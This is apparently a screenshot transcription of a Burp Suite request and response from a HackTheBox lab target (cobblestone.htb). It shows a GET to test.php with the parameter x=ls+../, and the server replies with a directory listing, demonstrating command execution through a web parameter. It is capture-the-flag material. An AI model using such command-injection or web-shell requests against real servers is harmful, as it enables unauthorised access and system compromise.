 请求
美化 Raw Hex \n
1 GET http://vote.cobblestone.htb/test.php?x=ls+../ HTTP/1.1
2 Host: vote.cobblestone.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Cookie: PHPSESSID=d36ao1c3fuons708dutjfu23f9
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Apache/2.4.62 (Debian)
3 Connection: close
4 Date: Sun, 10 Aug 2025 04:31:47 GMT
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 29
7
8 cobbler
9 deploy
10 html
11 vote
12